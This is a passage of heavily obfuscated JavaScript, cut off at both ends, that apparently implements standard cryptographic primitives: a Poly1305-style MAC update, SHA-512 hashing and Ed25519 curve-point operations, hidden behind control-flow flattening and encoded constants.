ghYs=jx4sb[jx4sb.nsuqb(0)]();while(ghYs<jx4sb[jx4sb.zHJqb(1)]()){switch(ghYs){case (0x75bcd15-0O726746425):ghYs=jx4sb[jx4sb.rprob(2)]();this[jx4sb.zHJqb(9)][(0x75bcd15-0O726746425)]=65535&(this[jx4sb.zHJqb(9)][(0x75bcd15-0O726746425)]|this[jx4sb.zHJqb(9)][(0O57060516-0xbc614d)]<<13),this[jx4sb.zHJqb(9)][(0O57060516-0xbc614d)]=65535&(this[jx4sb.zHJqb(9)][(0O57060516-0xbc614d)]>>>(0O334664274-0x37368B9)|this[jx4sb.zHJqb(9)][(15658734^0O73567354)]<<10),this[jx4sb.zHJqb(9)][(15658734^0O73567354)]=65535&(this[jx4sb.zHJqb(9)][(15658734^0O73567354)]>>>(1011010-0O3666474)|this[jx4sb.zHJqb(9)][(0O334664274-0x37368B9)]<<(0x9D8DE4-0O47306735)),this[jx4sb.zHJqb(9)][(0O334664274-0x37368B9)]=65535&(this[jx4sb.zHJqb(9)][(0O334664274-0x37368B9)]>>>9|this[jx4sb.zHJqb(9)][(0x5E30A78-0O570605164)]<<(0x5E30A78-0O570605164)),this[jx4sb.zHJqb(9)][(0x5E30A78-0O570605164)]=65535&(this[jx4sb.zHJqb(9)][(0x5E30A78-0O570605164)]>>>12|this[jx4sb.zHJqb(9)][(0O507646144^0x51F4C61)]<<(0O57060516-0xbc614d)|this[jx4sb.zHJqb(9)][(1011010-0O3666474)]<<14),this[jx4sb.zHJqb(9)][(0O507646144^0x51F4C61)]=65535&(this[jx4sb.zHJqb(9)][(1011010-0O3666474)]>>>(15658734^0O73567354)|this[jx4sb.zHJqb(9)][(0x9D8DE4-0O47306735)]<<11),this[jx4sb.zHJqb(9)][(1011010-0O3666474)]=65535&(this[jx4sb.zHJqb(9)][(0x9D8DE4-0O47306735)]>>>(0O507646144^0x51F4C61)|this[jx4sb.zHJqb(9)][(0O347010110&0x463A71D)]<<(0O347010110&0x463A71D)),this[jx4sb.zHJqb(9)][(0x9D8DE4-0O47306735)]=65535&(this[jx4sb.zHJqb(9)][(0O347010110&0x463A71D)]>>>(0O347010110&0x463A71D)|this[jx4sb.zHJqb(9)][9]<<(0O507646144^0x51F4C61)),MNiw=this[jx4sb.zHJqb(9)][(0x75bcd15-0O726746425)]+this[jx4sb.rprob(10)][(0x75bcd15-0O726746425)],this[jx4sb.zHJqb(9)][(0x75bcd15-0O726746425)]=65535&MNiw,oPlw=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):ghYs=oPlw<(0O347010110&0x463A71D)?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):ghYs=jx4sb[jx4sb.zzBob(5)]();MNiw=(this[jx4sb.zHJqb(9)][oPlw]+this[jx4sb.rprob(10)][oPlw]|(0x75bcd15-0O726746425))+(MNiw>>>16)|(0x75bcd15-0O726746425),this[jx4sb.zHJqb(9)][oPlw]=65535&MNiw;break;case (0O334664274-0x37368B9):ghYs=jx4sb[jx4sb.rprob(2)]();oPlw++;break;}}ovyv[QwBv+(0x75bcd15-0O726746425)]=this[jx4sb.zHJqb(9)][(0x75bcd15-0O726746425)]>>>(0x75bcd15-0O726746425)&255,ovyv[QwBv+(0O57060516-0xbc614d)]=this[jx4sb.zHJqb(9)][(0x75bcd15-0O726746425)]>>>(0O347010110&0x463A71D)&255,ovyv[QwBv+(15658734^0O73567354)]=this[jx4sb.zHJqb(9)][(0O57060516-0xbc614d)]>>>(0x75bcd15-0O726746425)&255,ovyv[QwBv+(0O334664274-0x37368B9)]=this[jx4sb.zHJqb(9)][(0O57060516-0xbc614d)]>>>(0O347010110&0x463A71D)&255,ovyv[QwBv+(0x5E30A78-0O570605164)]=this[jx4sb.zHJqb(9)][(15658734^0O73567354)]>>>(0x75bcd15-0O726746425)&255,ovyv[QwBv+(0O507646144^0x51F4C61)]=this[jx4sb.zHJqb(9)][(15658734^0O73567354)]>>>(0O347010110&0x463A71D)&255,ovyv[QwBv+(1011010-0O3666474)]=this[jx4sb.zHJqb(9)][(0O334664274-0x37368B9)]>>>(0x75bcd15-0O726746425)&255,ovyv[QwBv+(0x9D8DE4-0O47306735)]=this[jx4sb.zHJqb(9)][(0O334664274-0x37368B9)]>>>(0O347010110&0x463A71D)&255,ovyv[QwBv+(0O347010110&0x463A71D)]=this[jx4sb.zHJqb(9)][(0x5E30A78-0O570605164)]>>>(0x75bcd15-0O726746425)&255,ovyv[QwBv+9]=this[jx4sb.zHJqb(9)][(0x5E30A78-0O570605164)]>>>(0O347010110&0x463A71D)&255,ovyv[QwBv+10]=this[jx4sb.zHJqb(9)][(0O507646144^0x51F4C61)]>>>(0x75bcd15-0O726746425)&255,ovyv[QwBv+11]=this[jx4sb.zHJqb(9)][(0O507646144^0x51F4C61)]>>>(0O347010110&0x463A71D)&255,ovyv[QwBv+12]=this[jx4sb.zHJqb(9)][(1011010-0O3666474)]>>>(0x75bcd15-0O726746425)&255,ovyv[QwBv+13]=this[jx4sb.zHJqb(9)][(1011010-0O3666474)]>>>(0O347010110&0x463A71D)&255,ovyv[QwBv+14]=this[jx4sb.zHJqb(9)][(0x9D8DE4-0O47306735)]>>>(0x75bcd15-0O726746425)&255,ovyv[QwBv+15]=this[jx4sb.zHJqb(9)][(0x9D8DE4-0O47306735)]>>>(0O347010110&0x463A71D)&255},cqbL[jx4sb.zHJqb(17)][jx4sb.zzBob(13)]=function(AcPs,ceSs,wZIs){var YaMs,Yuzt;var AwCt=jx4sb[jx4sb.nsuqb(0)]();while(AwCt<jx4sb[jx4sb.zHJqb(1)]())switch(AwCt){case (0x75bcd15-0O726746425):AwCt=this[jx4sb.nkmob(11)]?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):AwCt=jx4sb[jx4sb.zHJqb(1)]();{var Urtt=jx4sb[jx4sb.nsuqb(0)]();while(Urtt<jx4sb[jx4sb.zHJqb(1)]()){switch(Urtt){case (0x75bcd15-0O726746425):Urtt=jx4sb[jx4sb.rprob(2)]();wZIs<(Yuzt=16-this[jx4sb.nkmob(11)])&&(Yuzt=wZIs),YaMs=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Urtt=YaMs<Yuzt?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):Urtt=jx4sb[jx4sb.zzBob(5)]();this[jx4sb.nmTob(7)][this[jx4sb.nkmob(11)]+YaMs]=AcPs[ceSs+YaMs];break;case (0O334664274-0x37368B9):Urtt=jx4sb[jx4sb.rprob(2)]();YaMs++;break;}}var wtwt=jx4sb[jx4sb.nsuqb(0)]();while(wtwt<jx4sb[jx4sb.zHJqb(1)]())switch(wtwt){case (0x75bcd15-0O726746425):wtwt=(wZIs-=Yuzt,ceSs+=Yuzt,this[jx4sb.nkmob(11)]+=Yuzt,this[jx4sb.nkmob(11)]<16)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):wtwt=jx4sb[jx4sb.zHJqb(1)]();return;}this[jx4sb.rprob(18)](this[jx4sb.nmTob(7)],(0x75bcd15-0O726746425),16),this[jx4sb.nkmob(11)]=(0x75bcd15-0O726746425)}break;}var Qont=jx4sb[jx4sb.nsuqb(0)]();while(Qont<jx4sb[jx4sb.zHJqb(1)]())switch(Qont){case (0x75bcd15-0O726746425):Qont=(16<=wZIs&&(Yuzt=wZIs-wZIs%16,this[jx4sb.rprob(18)](AcPs,ceSs,Yuzt),ceSs+=Yuzt,wZIs-=Yuzt),wZIs)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):Qont=jx4sb[jx4sb.zHJqb(1)]();{var sqqt=jx4sb[jx4sb.nsuqb(0)]();while(sqqt<jx4sb[jx4sb.zHJqb(1)]()){switch(sqqt){case (0x75bcd15-0O726746425):sqqt=jx4sb[jx4sb.rprob(2)]();YaMs=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):sqqt=YaMs<wZIs?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):sqqt=jx4sb[jx4sb.zzBob(5)]();this[jx4sb.nmTob(7)][this[jx4sb.nkmob(11)]+YaMs]=AcPs[ceSs+YaMs];break;case (0O334664274-0x37368B9):sqqt=jx4sb[jx4sb.rprob(2)]();YaMs++;break;}}this[jx4sb.nkmob(11)]+=wZIs}break;}};var Mlht=wdEI,onkt=oPdG;var oHXt=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591];function QIau(kERt,MFUt,gBLt,ICOt){var cyFt=jx4sb[jx4sb.nsuqb(0)]();while(cyFt<jx4sb[jx4sb.zHJqb(1)]()){switch(cyFt){case (0x75bcd15-0O726746425):cyFt=jx4sb[jx4sb.rprob(2)]();var EzIt,ETvu,gVyu,AQpu,cSsu,wNju,YOmu,sKdu,ULgu,wlir,Ymlr,sicr,Ujfr,ofWq,QgZq,kcQq,MdTq,MxGr,ozJr,IuAr,kwDr,Erur,gtxr,Aoor,cqrr=new Int32Array(16),cKes=new Int32Array(16),ELhs=kERt[(0x75bcd15-0O726746425)],YGYr=kERt[(0O57060516-0xbc614d)],AIbs=kERt[(15658734^0O73567354)],UDSr=kERt[(0O334664274-0x37368B9)],wFVr=kERt[(0x5E30A78-0O570605164)],QAMr=kERt[(0O507646144^0x51F4C61)],sCPr=kERt[(1011010-0O3666474)],sWCs=kERt[(0x9D8DE4-0O47306735)],UXFs=MFUt[(0x75bcd15-0O726746425)],oTws=MFUt[(0O57060516-0xbc614d)],QUzs=MFUt[(15658734^0O73567354)],kQqs=MFUt[(0O334664274-0x37368B9)],MRts=MFUt[(0x5E30A78-0O570605164)],gNks=MFUt[(0O507646144^0x51F4C61)],IOns=MFUt[(1011010-0O3666474)],kopp=MFUt[(0x9D8DE4-0O47306735)],Mpsp=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cyFt=128<=ICOt?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):cyFt=jx4sb[jx4sb.rprob(2)]();{var gljp=jx4sb[jx4sb.nsuqb(0)]();while(gljp<jx4sb[jx4sb.zHJqb(1)]()){switch(gljp){case (0x75bcd15-0O726746425):gljp=jx4sb[jx4sb.rprob(2)]();MdTq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gljp=MdTq<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):gljp=jx4sb[jx4sb.zzBob(5)]();MxGr=(0O347010110&0x463A71D)*MdTq+Mpsp,cqrr[MdTq]=gBLt[MxGr+(0x75bcd15-0O726746425)]<<24|gBLt[MxGr+(0O57060516-0xbc614d)]<<16|gBLt[MxGr+(15658734^0O73567354)]<<(0O347010110&0x463A71D)|gBLt[MxGr+(0O334664274-0x37368B9)],cKes[MdTq]=gBLt[MxGr+(0x5E30A78-0O570605164)]<<24|gBLt[MxGr+(0O507646144^0x51F4C61)]<<16|gBLt[MxGr+(1011010-0O3666474)]<<(0O347010110&0x463A71D)|gBLt[MxGr+(0x9D8DE4-0O47306735)];break;case (0O334664274-0x37368B9):gljp=jx4sb[jx4sb.rprob(2)]();MdTq++;break;}}var Immp=jx4sb[jx4sb.nsuqb(0)]();while(Immp<jx4sb[jx4sb.zHJqb(1)]()){switch(Immp){case (0x75bcd15-0O726746425):Immp=jx4sb[jx4sb.rprob(2)]();MdTq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Immp=MdTq<80?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):Immp=jx4sb[jx4sb.zzBob(5)]();var cidp=jx4sb[jx4sb.nsuqb(0)]();while(cidp<jx4sb[jx4sb.zHJqb(1)]())switch(cidp){case (0x75bcd15-0O726746425):cidp=(EzIt=YGYr,ETvu=AIbs,gVyu=UDSr,sKdu=oTws,ULgu=QUzs,wlir=kQqs,kwDr=65535&(IuAr=kopp),Erur=IuAr>>>16,gtxr=65535&(ozJr=sWCs),Aoor=ozJr>>>16,kwDr+=65535&(IuAr=((Ymlr=MRts)>>>14|(AQpu=wFVr)<<18)^(MRts>>>18|wFVr<<14)^(wFVr>>>9|MRts<<23)),Erur+=IuAr>>>16,gtxr+=65535&(ozJr=(wFVr>>>14|MRts<<18)^(wFVr>>>18|MRts<<14)^(MRts>>>9|wFVr<<23)),Aoor+=ozJr>>>16,kwDr+=65535&(IuAr=MRts&(sicr=gNks)^~MRts&(Ujfr=IOns)),Erur+=IuAr>>>16,gtxr+=65535&(ozJr=wFVr&(cSsu=QAMr)^~wFVr&(wNju=sCPr)),Aoor+=ozJr>>>16,ozJr=oHXt[(15658734^0O73567354)*MdTq],kwDr+=65535&(IuAr=oHXt[(15658734^0O73567354)*MdTq+(0O57060516-0xbc614d)]),Erur+=IuAr>>>16,gtxr+=65535&ozJr,Aoor+=ozJr>>>16,ozJr=cqrr[MdTq%16],Erur+=(IuAr=cKes[MdTq%16])>>>16,gtxr+=65535&ozJr,Aoor+=ozJr>>>16,gtxr+=(Erur+=(kwDr+=65535&IuAr)>>>16)>>>16,kwDr=65535&(IuAr=kcQq=65535&kwDr|Erur<<16),Erur=IuAr>>>16,gtxr=65535&(ozJr=QgZq=65535&gtxr|(Aoor+=gtxr>>>16)<<16),Aoor=ozJr>>>16,kwDr+=65535&(IuAr=(UXFs>>>28|ELhs<<(0x5E30A78-0O570605164))^(ELhs>>>(15658734^0O73567354)|UXFs<<30)^(ELhs>>>(0x9D8DE4-0O47306735)|UXFs<<25)),Erur+=IuAr>>>16,gtxr+=65535&(ozJr=(ELhs>>>28|UXFs<<(0x5E30A78-0O570605164))^(UXFs>>>(15658734^0O73567354)|ELhs<<30)^(UXFs>>>(0x9D8DE4-0O47306735)|ELhs<<25)),Aoor+=ozJr>>>16,Erur+=(IuAr=UXFs&oTws^UXFs&QUzs^oTws&QUzs)>>>16,gtxr+=65535&(ozJr=ELhs&YGYr^ELhs&AIbs^YGYr&AIbs),Aoor+=ozJr>>>16,YOmu=65535&(gtxr+=(Erur+=(kwDr+=65535&IuAr)>>>16)>>>16)|(Aoor+=gtxr>>>16)<<16,ofWq=65535&kwDr|Erur<<16,kwDr=65535&(IuAr=wlir),Erur=IuAr>>>16,gtxr=65535&(ozJr=gVyu),Aoor=ozJr>>>16,Erur+=(IuAr=kcQq)>>>16,gtxr+=65535&(ozJr=QgZq),Aoor+=ozJr>>>16,YGYr=ELhs,AIbs=EzIt,UDSr=ETvu,wFVr=gVyu=65535&(gtxr+=(Erur+=(kwDr+=65535&IuAr)>>>16)>>>16)|(Aoor+=gtxr>>>16)<<16,QAMr=AQpu,sCPr=cSsu,sWCs=wNju,ELhs=YOmu,oTws=UXFs,QUzs=sKdu,kQqs=ULgu,MRts=wlir=65535&kwDr|Erur<<16,gNks=Ymlr,IOns=sicr,kopp=Ujfr,UXFs=ofWq,MdTq%16==15)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):cidp=jx4sb[jx4sb.zHJqb(1)]();var Ejgp=jx4sb[jx4sb.nsuqb(0)]();while(Ejgp<jx4sb[jx4sb.zHJqb(1)]()){switch(Ejgp){case (0x75bcd15-0O726746425):Ejgp=jx4sb[jx4sb.rprob(2)]();MxGr=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Ejgp=MxGr<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):Ejgp=jx4sb[jx4sb.zzBob(5)]();ozJr=cqrr[MxGr],kwDr=65535&(IuAr=cKes[MxGr]),Erur=IuAr>>>16,gtxr=65535&ozJr,Aoor=ozJr>>>16,ozJr=cqrr[(MxGr+9)%16],kwDr+=65535&(IuAr=cKes[(MxGr+9)%16]),Erur+=IuAr>>>16,gtxr+=65535&ozJr,Aoor+=ozJr>>>16,QgZq=cqrr[(MxGr+(0O57060516-0xbc614d))%16],kwDr+=65535&(IuAr=((kcQq=cKes[(MxGr+(0O57060516-0xbc614d))%16])>>>(0O57060516-0xbc614d)|QgZq<<31)^(kcQq>>>(0O347010110&0x463A71D)|QgZq<<24)^(kcQq>>>(0x9D8DE4-0O47306735)|QgZq<<25)),Erur+=IuAr>>>16,gtxr+=65535&(ozJr=(QgZq>>>(0O57060516-0xbc614d)|kcQq<<31)^(QgZq>>>(0O347010110&0x463A71D)|kcQq<<24)^QgZq>>>(0x9D8DE4-0O47306735)),Aoor+=ozJr>>>16,QgZq=cqrr[(MxGr+14)%16],Erur+=(IuAr=((kcQq=cKes[(MxGr+14)%16])>>>19|QgZq<<13)^(QgZq>>>29|kcQq<<(0O334664274-0x37368B9))^(kcQq>>>(1011010-0O3666474)|QgZq<<26))>>>16,gtxr+=65535&(ozJr=(QgZq>>>19|kcQq<<13)^(kcQq>>>29|QgZq<<(0O334664274-0x37368B9))^QgZq>>>(1011010-0O3666474)),Aoor+=ozJr>>>16,Aoor+=(gtxr+=(Erur+=(kwDr+=65535&IuAr)>>>16)>>>16)>>>16,cqrr[MxGr]=65535&gtxr|Aoor<<16,cKes[MxGr]=65535&kwDr|Erur<<16;break;case (0O334664274-0x37368B9):Ejgp=jx4sb[jx4sb.rprob(2)]();MxGr++;break;}}break;}break;case (0O334664274-0x37368B9):Immp=jx4sb[jx4sb.rprob(2)]();MdTq++;break;}}kwDr=65535&(IuAr=UXFs),Erur=IuAr>>>16,gtxr=65535&(ozJr=ELhs),Aoor=ozJr>>>16,ozJr=kERt[(0x75bcd15-0O726746425)],Erur+=(IuAr=MFUt[(0x75bcd15-0O726746425)])>>>16,gtxr+=65535&ozJr,Aoor+=ozJr>>>16,Aoor+=(gtxr+=(Erur+=(kwDr+=65535&IuAr)>>>16)>>>16)>>>16,kERt[(0x75bcd15-0O726746425)]=ELhs=65535&gtxr|Aoor<<16,MFUt[(0x75bcd15-0O726746425)]=UXFs=65535&kwDr|Erur<<16,kwDr=65535&(IuAr=oTws),Erur=IuAr>>>16,gtxr=65535&(ozJr=YGYr),Aoor=ozJr>>>16,ozJr=kERt[(0O57060516-0xbc614d)],Erur+=(IuAr=MFUt[(0O57060516-0xbc614d)])>>>16,gtxr+=65535&ozJr,Aoor+=ozJr>>>16,Aoor+=(gtxr+=(Erur+=(kwDr+=65535&IuAr)>>>16)>>>16)>>>16,kERt[(0O57060516-0xbc614d)]=YGYr=65535&gtxr|Aoor<<16,MFUt[(0O57060516-0xbc614d)]=oTws=65535&kwDr|Erur<<16,kwDr=65535&(IuAr=QUzs),Erur=IuAr>>>16,gtxr=65535&(ozJr=AIbs),Aoor=ozJr>>>16,ozJr=kERt[(15658734^0O73567354)],Erur+=(IuAr=MFUt[(15658734^0O73567354)])>>>16,gtxr+=65535&ozJr,Aoor+=ozJr>>>16,Aoor+=(gtxr+=(Erur+=(kwDr+=65535&IuAr)>>>16)>>>16)>>>16,kERt[(15658734^0O73567354)]=AIbs=65535&gtxr|Aoor<<16,MFUt[(15658734^0O73567354)]=QUzs=65535&kwDr|Erur<<16,kwDr=65535&(IuAr=kQqs),Erur=IuAr>>>16,gtxr=65535&(ozJr=UDSr),Aoor=ozJr>>>16,ozJr=kERt[(0O334664274-0x37368B9)],Erur+=(IuAr=MFUt[(0O334664274-0x37368B9)])>>>16,gtxr+=65535&ozJr,Aoor+=ozJr>>>16,Aoor+=(gtxr+=(Erur+=(kwDr+=65535&IuAr)>>>16)>>>16)>>>16,kERt[(0O334664274-0x37368B9)]=UDSr=65535&gtxr|Aoor<<16,MFUt[(0O334664274-0x37368B9)]=kQqs=65535&kwDr|Erur<<16,kwDr=65535&(IuAr=MRts),Erur=IuAr>>>16,gtxr=65535&(ozJr=wFVr),Aoor=ozJr>>>16,ozJr=kERt[(0x5E30A78-0O570605164)],Erur+=(IuAr=MFUt[(0x5E30A78-0O570605164)])>>>16,gtxr+=65535&ozJr,Aoor+=ozJr>>>16,Aoor+=(gtxr+=(Erur+=(kwDr+=65535&IuAr)>>>16)>>>16)>>>16,kERt[(0x5E30A78-0O570605164)]=wFVr=65535&gtxr|Aoor<<16,MFUt[(0x5E30A78-0O570605164)]=MRts=65535&kwDr|Erur<<16,kwDr=65535&(IuAr=gNks),Erur=IuAr>>>16,gtxr=65535&(ozJr=QAMr),Aoor=ozJr>>>16,ozJr=kERt[(0O507646144^0x51F4C61)],Erur+=(IuAr=MFUt[(0O507646144^0x51F4C61)])>>>16,gtxr+=65535&ozJr,Aoor+=ozJr>>>16,Aoor+=(gtxr+=(Erur+=(kwDr+=65535&IuAr)>>>16)>>>16)>>>16,kERt[(0O507646144^0x51F4C61)]=QAMr=65535&gtxr|Aoor<<16,MFUt[(0O507646144^0x51F4C61)]=gNks=65535&kwDr|Erur<<16,kwDr=65535&(IuAr=IOns),Erur=IuAr>>>16,gtxr=65535&(ozJr=sCPr),Aoor=ozJr>>>16,ozJr=kERt[(1011010-0O3666474)],Erur+=(IuAr=MFUt[(1011010-0O3666474)])>>>16,gtxr+=65535&ozJr,Aoor+=ozJr>>>16,Aoor+=(gtxr+=(Erur+=(kwDr+=65535&IuAr)>>>16)>>>16)>>>16,kERt[(1011010-0O3666474)]=sCPr=65535&gtxr|Aoor<<16,MFUt[(1011010-0O3666474)]=IOns=65535&kwDr|Erur<<16,kwDr=65535&(IuAr=kopp),Erur=IuAr>>>16,gtxr=65535&(ozJr=sWCs),Aoor=ozJr>>>16,ozJr=kERt[(0x9D8DE4-0O47306735)],Erur+=(IuAr=MFUt[(0x9D8DE4-0O47306735)])>>>16,gtxr+=65535&ozJr,Aoor+=ozJr>>>16,Aoor+=(gtxr+=(Erur+=(kwDr+=65535&IuAr)>>>16)>>>16)>>>16,kERt[(0x9D8DE4-0O47306735)]=sWCs=65535&gtxr|Aoor<<16,MFUt[(0x9D8DE4-0O47306735)]=kopp=65535&kwDr|Erur<<16,Mpsp+=128,ICOt-=128}break;}}return ICOt}function YeXo(Agap,AANp,cCQp){var wxHp,YyKp=new Int32Array((0O347010110&0x463A71D)),suBp=new Int32Array((0O347010110&0x463A71D)),UvEp=new Uint8Array(256),orvp=cCQp;var Qsyp=jx4sb[jx4sb.nsuqb(0)]();while(Qsyp<jx4sb[jx4sb.zHJqb(1)]()){switch(Qsyp){case (0x75bcd15-0O726746425):Qsyp=jx4sb[jx4sb.rprob(2)]();YyKp[(0x75bcd15-0O726746425)]=1779033703,YyKp[(0O57060516-0xbc614d)]=3144134277,YyKp[(15658734^0O73567354)]=1013904242,YyKp[(0O334664274-0x37368B9)]=2773480762,YyKp[(0x5E30A78-0O570605164)]=1359893119,YyKp[(0O507646144^0x51F4C61)]=2600822924,YyKp[(1011010-0O3666474)]=528734635,YyKp[(0x9D8DE4-0O47306735)]=1541459225,suBp[(0x75bcd15-0O726746425)]=4089235720,suBp[(0O57060516-0xbc614d)]=2227873595,suBp[(15658734^0O73567354)]=4271175723,suBp[(0O334664274-0x37368B9)]=1595750129,suBp[(0x5E30A78-0O570605164)]=2917565137,suBp[(0O507646144^0x51F4C61)]=725511199,suBp[(1011010-0O3666474)]=4215389547,suBp[(0x9D8DE4-0O47306735)]=327033209,QIau(YyKp,suBp,AANp,cCQp),cCQp%=128,wxHp=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Qsyp=wxHp<cCQp?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):Qsyp=jx4sb[jx4sb.zzBob(5)]();UvEp[wxHp]=AANp[orvp-cCQp+wxHp];break;case (0O334664274-0x37368B9):Qsyp=jx4sb[jx4sb.rprob(2)]();wxHp++;break;}}var QMlq=jx4sb[jx4sb.nsuqb(0)]();while(QMlq<jx4sb[jx4sb.zHJqb(1)]()){switch(QMlq){case (0x75bcd15-0O726746425):QMlq=jx4sb[jx4sb.rprob(2)]();UvEp[cCQp]=128,UvEp[(cCQp=256-128*(cCQp<112?(0O57060516-0xbc614d):(0x75bcd15-0O726746425)))-9]=(0x75bcd15-0O726746425),EvhR(UvEp,cCQp-(0O347010110&0x463A71D),orvp/536870912|(0x75bcd15-0O726746425),orvp<<(0O334664274-0x37368B9)),QIau(YyKp,suBp,UvEp,cCQp),wxHp=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QMlq=wxHp<(0O347010110&0x463A71D)?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):QMlq=jx4sb[jx4sb.zzBob(5)]();EvhR(Agap,(0O347010110&0x463A71D)*wxHp,YyKp[wxHp],suBp[wxHp]);break;case (0O334664274-0x37368B9):QMlq=jx4sb[jx4sb.rprob(2)]();wxHp++;break;}}return (0x75bcd15-0O726746425)}function sOoq(MJfq,oLiq){var IGZp=cWfU(),kIcq=cWfU(),EDTp=cWfU(),gFWp=cWfU(),gZJq=cWfU(),IaNq=cWfU(),cWDq=cWfU(),EXGq=cWfU(),YSxq=cWfU();sywF(IGZp,MJfq[(0O57060516-0xbc614d)],MJfq[(0x75bcd15-0O726746425)]),sywF(YSxq,oLiq[(0O57060516-0xbc614d)],oLiq[(0x75bcd15-0O726746425)]),oToC(IGZp,IGZp,YSxq),YiSE(kIcq,MJfq[(0x75bcd15-0O726746425)],MJfq[(0O57060516-0xbc614d)]),YiSE(YSxq,oLiq[(0x75bcd15-0O726746425)],oLiq[(0O57060516-0xbc614d)]),oToC(kIcq,kIcq,YSxq),oToC(EDTp,MJfq[(0O334664274-0x37368B9)],oLiq[(0O334664274-0x37368B9)]),oToC(EDTp,EDTp,EXiU),oToC(gFWp,MJfq[(15658734^0O73567354)],oLiq[(15658734^0O73567354)]),YiSE(gFWp,gFWp,gFWp),sywF(gZJq,kIcq,IGZp),sywF(IaNq,gFWp,EDTp),YiSE(cWDq,gFWp,EDTp),YiSE(EXGq,kIcq,IGZp),oToC(MJfq[(0x75bcd15-0O726746425)],gZJq,IaNq),oToC(MJfq[(0O57060516-0xbc614d)],EXGq,cWDq),oToC(MJfq[(15658734^0O73567354)],cWDq,IaNq),oToC(MJfq[(0O334664274-0x37368B9)],gZJq,EXGq)}function AUAq(UPrq,wRuq,Yqwn){var Aszn;var Unqn=jx4sb[jx4sb.nsuqb(0)]();while(Unqn<jx4sb[jx4sb.zHJqb(1)]()){switch(Unqn){case (0x75bcd15-0O726746425):Unqn=jx4sb[jx4sb.rprob(2)]();Aszn=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Unqn=Aszn<(0x5E30A78-0O570605164)?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):Unqn=jx4sb[jx4sb.zzBob(5)]();IeIG(UPrq[Aszn],wRuq[Aszn],Yqwn);break;case (0O334664274-0x37368B9):Unqn=jx4sb[jx4sb.rprob(2)]();Aszn++;break;}}}function wptn(Qkkn,smnn){var Mhen=cWfU(),ojhn=cWfU(),oDUn=cWfU();YGQB(oDUn,smnn[(15658734^0O73567354)]),oToC(Mhen,smnn[(0x75bcd15-0O726746425)],oDUn),oToC(ojhn,smnn[(0O57060516-0xbc614d)],oDUn),YqgH(Qkkn,ojhn),Qkkn[31]^=IWtE(Mhen)<<(0x9D8DE4-0O47306735)}function QEXn(kAOn,MBRn,gxIn){var IyLn,cuCn;var EvFn=jx4sb[jx4sb.nsuqb(0)]();while(EvFn<jx4sb[jx4sb.zHJqb(1)]()){switch(EvFn){case (0x75bcd15-0O726746425):EvFn=jx4sb[jx4sb.rprob(2)]();cazG(kAOn[(0x75bcd15-0O726746425)],MdvU),cazG(kAOn[(0O57060516-0xbc614d)],ofyU),cazG(kAOn[(15658734^0O73567354)],ofyU),cazG(kAOn[(0O334664274-0x37368B9)],MdvU),cuCn=255;break;case (0O57060516-0xbc614d):EvFn=(0x75bcd15-0O726746425)<=cuCn?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case 